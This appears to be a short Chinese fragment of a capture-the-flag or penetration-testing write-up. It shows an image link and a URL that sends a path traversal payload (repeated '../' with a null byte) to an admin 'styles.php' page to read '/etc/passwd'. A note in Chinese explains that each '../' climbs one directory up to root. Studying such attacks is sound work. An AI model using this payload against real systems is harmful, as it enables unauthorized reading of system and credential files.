 http://monitor.cybox.company/admin/styles.php?style=../../../../../../etc/passwd%00../ 是返回上一个目录,只要一个个添加就能回到 / 根目录,然后访问 /etc/passwd 文件